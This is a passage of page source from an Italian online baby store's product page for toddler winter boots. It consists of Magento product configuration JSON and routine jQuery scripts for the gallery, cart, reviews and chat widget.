{"items":{"22033":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.elobaby.net\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/22033\\\/\",\"data\":{\"product\":\"22033\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.elobaby.net\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/22033\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.elobaby.net\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"22033\",\"uenc\":\"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":48,"max_price":48,"max_regular_price":48,"minimal_regular_price":48,"special_price":null,"minimal_price":48,"regular_price":48,"formatted_prices":{"final_price":"<span class=\"price\">48,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">48,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">48,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">48,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">48,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":48,"max_price":48,"max_regular_price":48,"minimal_regular_price":48,"special_price":48,"minimal_price":48,"regular_price":48,"formatted_prices":{"final_price":"<span class=\"price\">48,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">48,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">48,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">48,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">48,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">48,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">48,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/b\/t\/btp-hrt-toddler-girl-winter-boots-1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Scarponcino Jan & Jul impermeabile imbottito- in vari colori","resized_width":240,"resized_height":300},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/b\/t\/btp-hrt-toddler-girl-winter-boots-1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Scarponcino Jan & Jul impermeabile imbottito- in vari colori","resized_width":270,"resized_height":270},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/e5c2029d421b82482e3f898f26fc0c58\/b\/t\/btp-hrt-toddler-girl-winter-boots-1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Scarponcino Jan & Jul impermeabile imbottito- in vari colori","resized_width":75,"resized_height":90},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/b\/t\/btp-hrt-toddler-girl-winter-boots-1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Scarponcino Jan & Jul impermeabile imbottito- in vari colori","resized_width":240,"resized_height":300},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/b\/t\/btp-hrt-toddler-girl-winter-boots-1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Scarponcino Jan & Jul impermeabile imbottito- in vari colori","resized_width":270,"resized_height":207},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/b\/t\/btp-nav-toddler-boots-for-winter-3.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Scarponcino Jan & Jul impermeabile imbottito- in vari colori","resized_width":75,"resized_height":90}],"url":"https:\/\/www.elobaby.net\/scarponcino-jan-jul-impermeabile-imbottito-in-vari-colori.html","id":22033,"name":"Scarponcino Jan & Jul impermeabile imbottito- in vari colori","type":"configurable","is_salable":"1","store_id":3,"currency_code":"EUR","extension_attributes":{"review_html":" <div class=\"product-reviews-summary short empty\"><div class=\"rating-summary\"><a title=\"Sii il primo a recensire questo prodotto\" href=\"https:\/\/www.elobaby.net\/scarponcino-jan-jul-impermeabile-imbottito-in-vari-colori.html#reviews\"><span class=\"rating-result\"><span style=\"width: 0;\"><\/span><\/span><\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.elobaby.net\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":22033,\"uenc\":\"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"3","currency":"EUR","productCurrentScope":"website"} } } }</script><script type="text/javascript"> require([ 'jquery', 'magnificPopup' ], function(jQuery){ (function($) { $(document).ready(function() { $(document).on("click",".product-gallery-popup img:not(.img-thumbs)",function(e){ $('#popup-gallery').magnificPopup('open'); }); $('#popup-gallery').magnificPopup({ delegate: 'a', type: 'image', tLoading: 'Loading image #%curr%...', mainClass: 'mfp-img-gallery', fixedContentPos: true, gallery: { enabled: true, navigateByImgClick: true, preload: [0,1] }, image: { tError: '<a href="%url%">The image #%curr%</a> could not be loaded.', titleSrc: function(item) { return item.el.attr('title'); } } }); }); })(jQuery); });</script><script type="text/javascript"> require([ 'jquery', 'mgs/owlcarousel' ], function ($) { $('#owl-carousel-gallery').owlCarousel({ items: 1, autoplay: false, lazyLoad: false, nav: true, dots: false, navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"], rtl: false }); $('#owl-carousel-gallery').on('changed.owl.carousel', function(event) { var index = event.item.index; $('#horizontal-thumbnail .item-thumb').removeClass('active'); $('#horizontal-thumbnail .item-thumb[data-owl='+index+']').addClass('active'); $('#horizontal-thumbnail').trigger('to.owl.carousel', index); }); $('#horizontal-thumbnail').owlCarousel({ items: 4, autoplay: false, lazyLoad: false, nav: true, dots: false, rtl: false, navText: ["<span class='fa fa-angle-left'></span>","<span class='fa fa-angle-right'></span>"], responsive:{ 0:{ items:2 }, 480:{ items:2 }, 768:{ items:3 }, 992:{ items:4 } } }); $('#horizontal-thumbnail .item-thumb').click(function(){ $('#horizontal-thumbnail .item-thumb').removeClass('active'); var position = $(this).attr('data-owl'); $('#owl-carousel-gallery').trigger('to.owl.carousel', position); $(this).addClass('active'); }); }); </script><script type="text/javascript"> require([ 'jquery', 'magnificPopup' ], function($){ $(document).ready(function() { $('.product.media').magnificPopup({ delegate: '.imgzoom .lb', type: 'image', tLoading: 'Loading image #%curr%...', mainClass: 'mfp-img-gallery', fixedContentPos: true, gallery: { enabled: true, navigateByImgClick: true, preload: [0,1] }, iframe: { markup: '<div class="mfp-iframe-scaler">'+ '<div class="mfp-close"></div>'+ '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+ '<div class="mfp-bottom-bar">'+ '<div class="mfp-title"></div>'+ '<div class="mfp-counter"></div>'+ '</div>'+ '</div>' }, image: { tError: '<a href="%url%">The image #%curr%</a> could not be loaded.', }, callbacks: { elementParse: function(item) { if(item.el.context.className == 'lb video-link') { item.type = 'iframe'; } else { item.type = 'image'; } } } }); }); $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({ type: "iframe", mainClass: "mfp-img-gallery", preloader: true, fixedContentPos: true, }); }); </script><script type="text/x-magento-init"> { "#product_addtocart_form": { "configurable": { "spConfig": {"attributes":{"236":{"id":"236","code":"scarpine","label":"Taglia Scarpine","options":[{"id":"601","label":"21","products":["22034","22035"]},{"id":"1177","label":"22,5","products":["22036","22037"]},{"id":"579","label":"24","products":["22038","22039"]},{"id":"577","label":"25","products":["22040","22041"]},{"id":"575","label":"27","products":["22042"]},{"id":"574","label":"28","products":["22045"]}],"position":"0"},"92":{"id":"92","code":"color","label":"Colore","options":[{"id":"772","label":"Blu Navy","products":["22034","22036","22038","22040","22042"]},{"id":"1090","label":"Cuori","products":["22035","22037","22039","22041","22045"]}],"position":"1"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"22034":{"baseOldPrice":{"amount":48},"oldPrice":{"amount":48},"basePrice":{"amount":48},"finalPrice":{"amount":48},"tierPrices":[],"msrpPrice":{"amount":0}},"22035":{"baseOldPrice":{"amount":48},"oldPrice":{"amount":48},"basePrice":{"amount":48},"finalPrice":{"amount":48},"tierPrices":[],"msrpPrice":{"amount":0}},"22036":{"baseOldPrice":{"amount":48},"oldPrice":{"amount":48},"basePrice":{"amount":48},"finalPrice":{"amount":48},"tierPrices":[],"msrpPrice":{"amount":0}},"22037":{"baseOldPrice":{"amount":48},"oldPrice":{"amount":48},"basePrice":{"amount":48},"finalPrice":{"amount":48},"tierPrices":[],"msrpPrice":{"amount":0}},"22038":{"baseOldPrice":{"amount":48},"oldPrice":{"amount":48},"basePrice":{"amount":48},"finalPrice":{"amount":48},"tierPrices":[],"msrpPrice":{"amount":0}},"22039":{"baseOldPrice":{"amount":48},"oldPrice":{"amount":48},"basePrice":{"amount":48},"finalPrice":{"amount":48},"tierPrices":[],"msrpPrice":{"amount":0}},"22040":{"baseOldPrice":{"amount":48},"oldPrice":{"amount":48},"basePrice":{"amount":48},"finalPrice":{"amount":48},"tierPrices":[],"msrpPrice":{"amount":0}},"22041":{"baseOldPrice":{"amount":48},"oldPrice":{"amount":48},"basePrice":{"amount":48},"finalPrice":{"amount":48},"tierPrices":[],"msrpPrice":{"amount":0}},"22042":{"baseOldPrice":{"amount":48},"oldPrice":{"amount":48},"basePrice":{"amount":48},"finalPrice":{"amount":48},"tierPrices":[],"msrpPrice":{"amount":0}},"22045":{"baseOldPrice":{"amount":48},"oldPrice":{"amount":48},"basePrice":{"amount":48},"finalPrice":{"amount":48},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":48},"oldPrice":{"amount":48},"basePrice":{"amount":48},"finalPrice":{"amount":48}},"productId":"22033","chooseText":"Scegli un'opzione...","images":{"22034":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/b\/t\/btp-nav-toddler-boots-for-winter-5_1_1.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/b\/t\/btp-nav-toddler-boots-for-winter-5_1_1.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/b\/t\/btp-nav-toddler-boots-for-winter-5_1_1.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"22035":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/b\/t\/btp-hrt-toddler-girl-winter-boots-3_1_1.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/b\/t\/btp-hrt-toddler-girl-winter-boots-3_1_1.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/b\/t\/btp-hrt-toddler-girl-winter-boots-3_1_1.jpg","caption":null,"position":"2","isMain":true,"type":"image","videoUrl":null}],"22036":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/b\/t\/btp-nav-toddler-boots-for-winter-5_1_2.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/b\/t\/btp-nav-toddler-boots-for-winter-5_1_2.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/b\/t\/btp-nav-toddler-boots-for-winter-5_1_2.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"22037":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/b\/t\/btp-hrt-toddler-girl-winter-boots-3_1_2.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/b\/t\/btp-hrt-toddler-girl-winter-boots-3_1_2.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/b\/t\/btp-hrt-toddler-girl-winter-boots-3_1_2.jpg","caption":null,"position":"2","isMain":true,"type":"image","videoUrl":null}],"22038":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/b\/t\/btp-nav-toddler-boots-for-winter-5_1_3.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/b\/t\/btp-nav-toddler-boots-for-winter-5_1_3.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/b\/t\/btp-nav-toddler-boots-for-winter-5_1_3.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"22039":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/b\/t\/btp-hrt-toddler-girl-winter-boots-3_1_3.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/b\/t\/btp-hrt-toddler-girl-winter-boots-3_1_3.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/b\/t\/btp-hrt-toddler-girl-winter-boots-3_1_3.jpg","caption":null,"position":"2","isMain":true,"type":"image","videoUrl":null}],"22040":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/b\/t\/btp-nav-toddler-boots-for-winter-5_1_4.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/b\/t\/btp-nav-toddler-boots-for-winter-5_1_4.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/b\/t\/btp-nav-toddler-boots-for-winter-5_1_4.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"22041":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/b\/t\/btp-hrt-toddler-girl-winter-boots-3_1_4.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/b\/t\/btp-hrt-toddler-girl-winter-boots-3_1_4.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/b\/t\/btp-hrt-toddler-girl-winter-boots-3_1_4.jpg","caption":null,"position":"2","isMain":true,"type":"image","videoUrl":null}],"22042":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/b\/t\/btp-nav-toddler-boots-for-winter-5_1_5.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/b\/t\/btp-nav-toddler-boots-for-winter-5_1_5.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/b\/t\/btp-nav-toddler-boots-for-winter-5_1_5.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"22045":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/b\/t\/btp-hrt-toddler-girl-winter-boots-3_1_6.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/b\/t\/btp-hrt-toddler-girl-winter-boots-3_1_6.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/b\/t\/btp-hrt-toddler-girl-winter-boots-3_1_6.jpg","caption":null,"position":"2","isMain":true,"type":"image","videoUrl":null}]},"index":{"22034":{"236":"601","92":"772"},"22035":{"236":"601","92":"1090"},"22036":{"236":"1177","92":"772"},"22037":{"236":"1177","92":"1090"},"22038":{"236":"579","92":"772"},"22039":{"236":"579","92":"1090"},"22040":{"236":"577","92":"772"},"22041":{"236":"577","92":"1090"},"22042":{"236":"575","92":"772"},"22045":{"236":"574","92":"1090"}},"salable":[],"canDisplayShowOutOfStockStatus":false}, "gallerySwitchStrategy": "replace" } }, "*" : { "Magento_ConfigurableProduct/js/catalog-add-to-cart": {} } }</script><script> require(['domReady!', 'StripeIntegration_Payments/js/stripe_payments_express'], function(domReady, stripeExpress) { stripeExpress.initStripeExpress('#payment-request-button', {"apiKey":"pk_live_bZhldHycWbqr3aEMkDkzYohA","locale":"it","appInfo":{"name":"Magento2","version":"3.5.5","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2020-03-02"}}, 'product:22033', {"type":"default","theme":"dark","height":"50px"}, function (paymentRequestButton, paymentRequest, params, prButton) { stripeExpress.initProductWidget(paymentRequestButton, paymentRequest, params, prButton); stripeExpress.bindConfigurableProductOptions('#payment-request-button', '{"apiKey":"pk_live_bZhldHycWbqr3aEMkDkzYohA","locale":"it","appInfo":{"name":"Magento2","version":"3.5.5","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2020-03-02"}}', '22033', {"type":"default","theme":"dark","height":"50px"}); }); });</script><script type="text/x-magento-init"> { "#instant-purchase": { "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.elobaby.net\/instantpurchase\/button\/placeOrder\/"}}}} } }</script><script type="text/x-magento-init">	{	"body": {	"addToWishlist": {"productType":"configurable"} }	}</script><script type="text/x-magento-init"> { "#product_addtocart_form": { "Magento_Catalog/product/view/validation": { "radioCheckboxClosest": ".nested" } } }</script><script type="text/x-magento-init"> { "#product_addtocart_form": { "catalogAddToCart": { "bindSubmit": false } } }</script><script type="text/javascript">	function plusQty(qtyInput){	require([	'jquery'	], function(jQuery){	(function($) {	if($('#'+qtyInput).attr('disabled')!='disabled'){ qty = $('#'+qtyInput).val();	qty = parseInt(qty);	qty++;	$('#'+qtyInput).val(qty);	}	})(jQuery);	});	}	function minusQty(qtyInput){	require([	'jquery'	], function(jQuery){	(function($) {	if($('#'+qtyInput).attr('disabled')!='disabled'){ qty = $('#'+qtyInput).val();	qty = parseInt(qty);	if(qty>1){	qty--;	$('#'+qtyInput).val(qty);	}	}	})(jQuery);	});	}</script><script type="text/x-magento-init"> { "[data-role=priceBox][data-price-box=product-id-22033]": { "priceBox": { "priceConfig": {"productId":22033,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":48,"adjustments":[]},"oldPrice":{"amount":48,"adjustments":[]},"basePrice":{"amount":48,"adjustments":[]},"finalPrice":{"amount":48,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"} } } }</script><script src="https://business.eshoppingadvisor.com/utenti/clientePublic/externalBadge2/shop_id/1266978/ck/7e3bb139cda9ce84357844ba76589215/obj_class/23" async defer></script><script type="text/x-magento-init">
{ "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": { "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Lch--wZAAAAAIjSw_y-YnefGTB5RXcrfg9Yl_2S","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}} }
}</script><script type="text/x-magento-init">
{ "[data-role=product-review-form]": { "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}} }, "#review-form": { "Magento_Review/js/error-placement": {} }
}</script><script type="text/x-magento-init"> { "*": { "Magento_Review/js/process-reviews": { "productReviewUrl": "https\u003A\u002F\u002Fwww.elobaby.net\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F22033\u002F", "reviewsTabSelector": "#tab-label-reviews" } } }</script><script type="text/javascript">	require([	'jquery'	], function ($) {	$('.title-accordion').click(function(){ if($(this).hasClass('accordion-reviews')){	if($(this).hasClass('active')){	var itemShow = $(this).data('toggle');	$(itemShow).slideUp();	$(this).removeClass('active');	}else{	$('.product-data-items-content .title-accordion.active').removeClass('active'); $(".product-data-items-content .data.item.content").slideUp();	$('#tab-label-reviews a').click();	$(this).addClass('active');	} }else{ var itemShow = $(this).data('toggle'); if($(this).hasClass('active')){ $(itemShow).slideUp(); $(this).removeClass('active'); }else { $('.product-data-items-content .title-accordion.active').removeClass('active'); $(".product-data-items-content .data.item.content").slideUp(); $(itemShow).slideDown(); $(this).addClass('active'); } }	});	});</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	$(document).ready(function(){	$('.product-info-main .product-reviews-summary a').click(function(event){	event.returnValue = false;	event.preventDefault();	$('html, body').animate({	scrollTop: $(".product.info.detailed").offset().top - 150	}, 300);	if($(window).width() > 767){	$('#tab-label-reviews-title').click();	}else {	$('.title-accordion.accordion-reviews').click();	} });	});	})(jQuery);	});</script><script type="text/javascript">	require([	'jquery',	'mgs/owlcarousel'	], function ($) {	var owlcarousellupsell = $('#upsell-owl-carousel').owlCarousel({	items: 4,	autoplay: false,	autoplayHoverPause: false,	nav: true,	lazyLoad: true, dots: false,	navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],	responsive:{	0:{	items:2	},	992:{	items:4	}	}	});	});</script><script type="text/javascript">	require([	'jquery',	'mgsowlcarousel'	], function ($) {	$('#product-slider-product_brand').owlCarousel({	items: 4,	autoplay: false,	autoplayHoverPause: false,	margin:30,	nav: true,	dots: false,	loop: true,	navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],	slideBy: 5, lazyLoad: true,	rtl: false,	responsive:{	0:{	items: 1	},	768:{	items: 2	},	992:{	items: 4	}	}	});	});</script><script type="text/x-magento-init"> { "*": { "amsearchAnalyticsCollector": { "minChars": 3 } } }</script><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "Magento_Catalog/product/view/validation": { "radioCheckboxClosest": ".nested" } } }</script><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } }</script><script type="text/x-magento-init"> { ".product-item-actions button.action.tocart": { "widgetAddToCart": { "formKey": "AjshvWrqK3qKnFMM" } } }</script><script> require([ 'jquery', 'mage/mage' ], function($, widgetAddToCart) { $(document).ajaxComplete(function(event, xhr) { if (xhr.responseText) { try { eval("var json = " + xhr.responseText + " || {}"); } catch (e) { return; } } }); });</script><script>	var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.elobaby.net\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.elobaby.net\/checkout\/cart\/","animationType":true}; require([ 'jquery', 'MGS_AjaxCart/js/config' ], function($, mgsConfig) { mgsConfig.setOptions(ajaxCartConfig); });</script><script type="text/javascript"> require(['jquery','mgs/lazyload'],function($){ $(document).ready(function() { $("img.lazy").unveil(25, function(){ var self = $(this); setTimeout(function(){ self.removeClass('lazy'); }, 0); }); }); });</script><script type="text/x-magento-init"> { "#product_addtocart_form": { "MGS_AjaxCart/js/action/product-add-to-cart": {"bindSubmit": true, "redirectToCatalog": true} } }</script><script type="text/javascript">	function toggleEl(el, elId){	require([	'jquery',	], function(jQuery){	(function($) {	$('#'+elId).toggleClass('active').slideToggle();	$(el).toggleClass('active'); $('#'+elId).parent().toggleClass('is-active');	})(jQuery);	});	}</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	var height_header = $('.header').height();	var height_middle_header = $('.middle-header-content').height();	var height_bottom_header = $('.bottom-header-content').height();	if(height_bottom_header){	sticky_header = height_header - height_bottom_header;	}else{	sticky_header = height_header - height_middle_header;	}	$(document).ready(function(){	$('#placeholder-header').height(height_header);	}); var logoDf = $('.header .logo img').attr('src');	if($('body').height() > $(window).height()){	$(window).scroll(function(){	if($(this).scrollTop() > sticky_header){ if($(this).width() > 1199){	$('.header').addClass('active-sticky');	}else{ }	}else { $('.header').removeClass('active-sticky');	} });	}	})(jQuery);	});</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	$(window).scroll(function(){	if ($(this).scrollTop() > 1) {	$('.scroll-to-top').css({bottom:"25px"});	} else {	$('.scroll-to-top').css({bottom:"-45px"});	}	});	$('.scroll-to-top').click(function(){	$('html, body').animate({scrollTop: '0px'}, 800);	return false;	});	})(jQuery);	});</script><script type="text/x-magento-init">	{	"[data-role=tocart-form], .form.map.checkout": {	"catalogAddToCart": {}	}	}</script><script type="text/javascript"> require([ 'jquery', 'mgs/owlcarousel' ], function ($) { $('.list_gallery').owlCarousel({ items: 1, autoplay: false, nav: false, dots: true, rtl: RTL, touchDrag: false, mouseDrag: false, loop:false, navText: ["<span></span>","<span></span>"], }); });</script><script type="text/javascript">	require([	'jquery'	], function($){	$(document).ready(function(){	$('.products-grid .product.product-item .product-item-info').addClass('');	$('.products-grid .products.product-items .product-item-info').addClass('');	});	});</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	if($(window).width() > 1199) {	$(window).scroll(function() {	if($('.active-sticky').length){	$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');	} else {	$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');	}	});	}	$(window).resize(function(){	if($(window).width() > 1199) {	$(window).scroll(function() {	if($('.active-sticky').length){	$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');	} else {	$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');	}	});	}	});	})(jQuery);	});</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.elobaby.net\/rest\/it\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }</script><script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6063483e067c2605c0bdbcef/1f21t4crc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script><script type="text/javascript">
